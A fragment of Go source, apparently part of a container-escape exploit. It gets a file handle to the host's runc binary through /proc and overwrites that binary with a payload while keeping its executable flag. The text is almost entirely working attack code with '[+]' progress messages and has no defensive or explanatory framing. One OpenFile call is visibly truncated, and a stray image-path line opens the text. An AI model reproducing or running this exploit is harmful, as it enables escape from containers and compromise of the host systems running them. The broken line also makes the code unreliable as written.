 // We will use the pid to get a file handle for runc on the host.
var handleFd = -1
for handleFd == -1 {
    // Note, you do not need to use the O_PATH flag for the exploit to work.
    handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
    if int(handle.Fd()) > 0 {
        handleFd = int(handle.Fd())
    }
}
fmt.Println("[+] Successfully got the file handle")

// Now that we have the file handle, lets write to the runc binary and overwrite it
// It will maintain it's executable flag
for {
    writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY
    if int(writeHandle.Fd()) > 0 {
        fmt.Println("[+] Successfully got write handle", writeHandle)
        writeHandle.Write([]byte(payload))
        return
    }
}